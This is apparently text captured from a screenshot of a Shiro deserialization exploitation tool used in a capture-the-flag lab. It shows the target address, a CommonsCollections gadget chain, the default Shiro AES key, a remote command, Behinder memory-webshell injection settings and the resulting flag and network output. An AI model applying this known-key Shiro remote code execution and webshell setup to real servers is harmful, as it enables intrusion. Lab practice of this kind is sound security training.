 shiro反序列化漏洞综合利用工具 v1.5 j1anFen
Shiro综合攻击 更新日志
目标地址 http://172.16.20.76:8080/ 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command ip add 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
flag{22fceae28669c34d139f7ff6db690acb}
-------------------
-------------------------------
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
23: eth0@if24: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group defau
link/ether 02:42:ac:10:14:4c brd ff:ff:ff:ff:ff:ff
inet 172.16.20.76/20 brd 172.16.31.255 scope global eth0
valid_lft forever preferred_lft forever
-------------------------------